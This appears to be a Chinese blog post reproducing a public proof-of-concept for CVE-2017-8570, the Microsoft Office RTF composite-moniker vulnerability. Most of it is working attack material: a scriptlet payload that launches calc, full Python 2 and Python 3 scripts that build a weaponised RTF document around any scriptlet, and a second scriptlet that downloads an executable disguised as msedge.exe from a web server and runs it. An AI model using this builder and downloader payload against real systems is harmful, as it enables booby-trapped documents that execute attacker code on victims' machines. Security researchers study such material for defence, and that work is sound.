CVE-2017-8570
2024年6月14日大约 4 分钟
CVE-2017-8570
CVE-2017-8570首次公开的野外样本及漏洞分析 - FreeBuf网络安全行业门户
GitHub - rxwx/CVE-2017-8570: Proof of Concept exploit for CVE-2017-8570
erfze/CVE-2017-8570: CVE-2017-8570 Exp改造及样本分析 (github.com)
SwordSheath/CVE-2017-8570: CVE-2017-8570生成脚本(CVE-2017-0199另一种利用方式) (github.com)

测试环境: Win7 + Office2016
弹计算器的 Payload rtf-cve-2017-8570-calc.sct
<?XML version="1.0"?>
<scriptlet>
<registration
description="fjzmpcjvqp"
progid="fjzmpcjvqp"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</scriptlet>使用如下 Python2 脚本构造目标 RTF 文档
python2 exp.py -s rtf-cve-2017-8570-calc.sct -o RTF-CVE-2017-8570-calc.rtf# exp.py
import argparse
import os
import struct
import random
import string
class Package(object):
"""
Packager spec based on:
https://phishme.com/rtf-malware-delivery/
Dropping method by Haifei Li:
https://securingtomorrow.mcafee.com/mcafee-labs/dropping-files-temp-folder-raises-security-concerns/
Found being used itw by @MalwareParty:
https://twitter.com/MalwareParty/status/943861021260861440
"""
def __init__(self, filename):
self.filename = ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(15)) + '.sct'
self.fakepath = 'C:\\fakepath\\{}'.format(self.filename)
self.orgpath = self.fakepath
self.datapath = self.fakepath
with open(filename,'rb') as f:
self.data = f.read()
self.OBJ_HEAD = r"{\object\objemb\objw1\objh1{\*\objclass Package}{\*\objdata "
self.OBJ_TAIL = r"0105000000000000}}"
def get_object_header(self):
OLEVersion = '01050000'
FormatID = '02000000'
ClassName = 'Package'
szClassName = struct.pack("<I", len(ClassName) + 1).encode('hex')
szPackageData = struct.pack("<I", len(self.get_package_data())/2).encode('hex')
return ''.join([
OLEVersion,
FormatID,
szClassName,
ClassName.encode('hex') + '00',
'00000000',
'00000000',
szPackageData,
])
def get_package_data(self):
StreamHeader = '0200'
Label = self.filename.encode('hex') + '00'
OrgPath = self.orgpath.encode('hex') + '00'
UType = '00000300'
DataPath = self.datapath.encode('hex') + '00'
DataPathLen = struct.pack("<I", len(self.datapath)+1).encode('hex')
DataLen = struct.pack("<I", len(self.data)).encode('hex')
Data = self.data.encode('hex')
OrgPathWLen = struct.pack("<I", len(self.datapath)).encode('hex')
OrgPathW = self.datapath.encode('utf-16le').encode('hex')
LabelLen = struct.pack("<I", len(self.filename)).encode('hex')
LabelW = self.filename.encode('utf-16le').encode('hex')
DefPathWLen = struct.pack("<I", len(self.orgpath)).encode('hex')
DefPathW = self.orgpath.encode('utf-16le').encode('hex')
return ''.join([
StreamHeader,
Label,
OrgPath,
UType,
DataPathLen,
DataPath,
DataLen,
Data,
OrgPathWLen,
OrgPathW,
LabelLen,
LabelW,
DefPathWLen,
DefPathW,
])
def build_package(self):
return self.OBJ_HEAD + self.get_object_header() + self.get_package_data() + self.OBJ_TAIL
# Bypassing CVE-2017-0199 patch with Composite Moniker: https://justhaifei1.blogspot.co.uk/2017/07/bypassing-microsofts-cve-2017-0199-patch.html
EXPLOIT_RTF = r"""{{\rt{0}{{\object\objautlink\objupdate{{\*\objclass Word.Document.8}}{{\*\objdata 0105000002000000090000004F4C45324C696E6B000000000000000000000A0000D0CF11E0A1B11AE1000000000000000000000000000000003E000300FEFF0900060000000000000000000000010000000100000000000000001000000200000001000000FEFFFFFF0000000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFDFFFFFFFEFFFFFFFEFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF52006F006F007400200045006E00740072007900000000000000000000000000000000000000000000000000000000000000000000000000000000000000000016000500FFFFFFFFFFFFFFFF020000000003000000000000C000000000000046000000000000000000000000704D6CA637B5D20103000000000200000000000001004F006C00650000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000A000200FFFFFFFFFFFFFFFFFFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000000000000100100000000000003004F0062006A0049006E0066006F00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000120002010100000003000000FFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000004000000060000000000000003004C0069006E006B0049006E0066006F000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000014000200FFFFFFFFFFFFFFFFFFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000005000000B700000000000000010000000200000003000000FEFFFFFFFEFFFFFF0600000007000000FEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF010000020900000001000000000000000000000000000000C00000000903000000000000C000000000000046020000000303000000000000C00000000000004600001A00000025544D50255C{1}000E00ADDE000000000000000000000000000000000000000038000000320000000300250054004D00500025005C00{2}C6AFABEC197FD211978E0000F8757E2A000000000000000000000000000000000000000000000000FFFFFFFF0609020000000000C00000000000004600000000FFFFFFFF0000000000000000906660A637B5D201000000000000000000000000000000000000000000000000100203000D00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000105000000000000}}}}}}"""
def build_exploit(sct):
p = Package(sct)
package = p.build_package()
return EXPLOIT_RTF.format(package, p.filename.encode('hex'), p.filename.encode('utf-16le').encode('hex'))
if __name__ == '__main__':
parser = argparse.ArgumentParser(description="PoC exploit for CVE-2017-8750 (a.k.a. \"composite moniker\") using Packager.dll file drop method")
parser.add_argument("-s", "--sct", help="Sct file to execute", required=True)
parser.add_argument('-o', "--output", help="Output file for RTF", required=True)
args = parser.parse_args()
with open(args.output, 'w') as f:
f.write(build_exploit(args.sct))
print "[+] RTF file written to: {}".format(args.output)或者如下 py3 脚本
python3 exp.py -s rtf-cve-2017-8570-calc.sct -o RTF-CVE-2017-8570-calc.rtf# exp.py
import argparse
import os
import struct
import random
import string
import binascii
class Package(object):
"""
Packager spec based on:
https://phishme.com/rtf-malware-delivery/
Dropping method by Haifei Li:
https://securingtomorrow.mcafee.com/mcafee-labs/dropping-files-temp-folder-raises-security-concerns/
Found being used itw by @MalwareParty:
https://twitter.com/MalwareParty/status/943861021260861440
"""
def __init__(self, filename):
self.filename = (
"".join(
random.choice(string.ascii_uppercase + string.digits) for _ in range(15)
)
+ ".sct"
)
self.fakepath = "C:\\fakepath\\{}".format(self.filename)
self.orgpath = self.fakepath
self.datapath = self.fakepath
with open(filename, "rb") as f:
self.data = f.read()
self.OBJ_HEAD = r"{\object\objemb\objw1\objh1{\*\objclass Package}{\*\objdata "
self.OBJ_TAIL = r"0105000000000000}}"
def get_object_header(self):
OLEVersion = "01050000"
FormatID = "02000000"
ClassName = "Package"
szClassName = binascii.hexlify(struct.pack("<I", len(ClassName) + 1)).decode()
szPackageData = binascii.hexlify(
struct.pack("<I", len(self.get_package_data()) // 2)
).decode()
return "".join(
[
OLEVersion,
FormatID,
szClassName,
binascii.hexlify(ClassName.encode()).decode() + "00",
"00000000",
"00000000",
szPackageData,
]
)
def get_package_data(self):
StreamHeader = "0200"
Label = binascii.hexlify(self.filename.encode()).decode() + "00"
OrgPath = binascii.hexlify(self.orgpath.encode()).decode() + "00"
UType = "00000300"
DataPath = binascii.hexlify(self.datapath.encode()).decode() + "00"
DataPathLen = binascii.hexlify(
struct.pack("<I", len(self.datapath) + 1)
).decode()
DataLen = binascii.hexlify(struct.pack("<I", len(self.data))).decode()
Data = binascii.hexlify(self.data).decode()
OrgPathWLen = binascii.hexlify(struct.pack("<I", len(self.datapath))).decode()
OrgPathW = binascii.hexlify(self.datapath.encode("utf-16le")).decode()
LabelLen = binascii.hexlify(struct.pack("<I", len(self.filename))).decode()
LabelW = binascii.hexlify(self.filename.encode("utf-16le")).decode()
DefPathWLen = binascii.hexlify(struct.pack("<I", len(self.orgpath))).decode()
DefPathW = binascii.hexlify(self.orgpath.encode("utf-16le")).decode()
return "".join(
[
StreamHeader,
Label,
OrgPath,
UType,
DataPathLen,
DataPath,
DataLen,
Data,
OrgPathWLen,
OrgPathW,
LabelLen,
LabelW,
DefPathWLen,
DefPathW,
]
)
def build_package(self):
return (
self.OBJ_HEAD
+ self.get_object_header()
+ self.get_package_data()
+ self.OBJ_TAIL
)
# Bypassing CVE-2017-0199 patch with Composite Moniker: https://justhaifei1.blogspot.co.uk/2017/07/bypassing-microsofts-cve-2017-0199-patch.html
EXPLOIT_RTF = r"""{{\rt{0}{{\object\objautlink\objupdate{{\*\objclass Word.Document.8}}{{\*\objdata 0105000002000000090000004F4C45324C696E6B000000000000000000000A0000D0CF11E0A1B11AE1000000000000000000000000000000003E000300FEFF0900060000000000000000000000010000000100000000000000001000000200000001000000FEFFFFFF0000000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFDFFFFFFFEFFFFFFFEFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF52006F006F007400200045006E00740072007900000000000000000000000000000000000000000000000000000000000000000000000000000000000000000016000500FFFFFFFFFFFFFFFF020000000003000000000000C000000000000046000000000000000000000000704D6CA637B5D20103000000000200000000000001004F006C00650000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000A000200FFFFFFFFFFFFFFFFFFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000000000000100100000000000003004F0062006A0049006E0066006F00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000120002010100000003000000FFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000004000000060000000000000003004C0069006E006B0049006E0066006F000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000014000200FFFFFFFFFFFFFFFFFFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000005000000B700000000000000010000000200000003000000FEFFFFFFFEFFFFFF0600000007000000FEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF010000020900000001000000000000000000000000000000C00000000903000000000000C000000000000046020000000303000000000000C00000000000004600001A00000025544D50255C{1}000E00ADDE000000000000000000000000000000000000000038000000320000000300250054004D00500025005C00{2}C6AFABEC197FD211978E0000F8757E2A000000000000000000000000000000000000000000000000FFFFFFFF0609020000000000C00000000000004600000000FFFFFFFF0000000000000000906660A637B5D201000000000000000000000000000000000000000000000000100203000D00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000105000000000000}}}}}}"""
def build_exploit(sct):
p = Package(sct)
package = p.build_package()
return EXPLOIT_RTF.format(
package,
binascii.hexlify(p.filename.encode()).decode(),
binascii.hexlify(p.filename.encode("utf-16le")).decode(),
)
if __name__ == "__main__":
parser = argparse.ArgumentParser(
description='PoC exploit for CVE-2017-8750 (a.k.a. "composite moniker") using Packager.dll file drop method'
)
parser.add_argument("-s", "--sct", help="Sct file to execute", required=True)
parser.add_argument("-o", "--output", help="Output file for RTF", required=True)
args = parser.parse_args()
with open(args.output, "w", encoding="utf-8") as f:
f.write(build_exploit(args.sct))

print("[+] RTF file written to: {}".format(args.output))在目标Win上用Word打开此RTF文件即可弹出计算器
可以按照前面 VBA 宏 WScript/CScript 调用 JSCript 的写法来制作下载与执行远程文件的样本 例如下载与执行 http://127.0.0.1:8000/download/msedge.exe
<?XML version="1.0"?>
<scriptlet>
<registration
description="fjzmpcjvqp"
progid="fjzmpcjvqp"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
<script language="JScript">
<![CDATA[
var url = 'http://127.0.0.1:8000/download/msedge.exe';var network = new ActiveXObject('WScript.Network');var username = network.UserName;var downloadPath = 'C:\\Users\\' + username + '\\AppData\\Local\\Temp\\msedge.exe';var xmlhttp = new ActiveXObject('MSXML2.XMLHTTP');xmlhttp.open('GET', url, false);xmlhttp.send();var stream = new ActiveXObject('ADODB.Stream');stream.Open();stream.Type = 1;stream.Write(xmlhttp.responseBody);stream.Position = 0;stream.SaveToFile(downloadPath, 2); stream.Close();var shell = new ActiveXObject('WScript.Shell');shell.Run(downloadPath);
]]>
</script>
</scriptlet>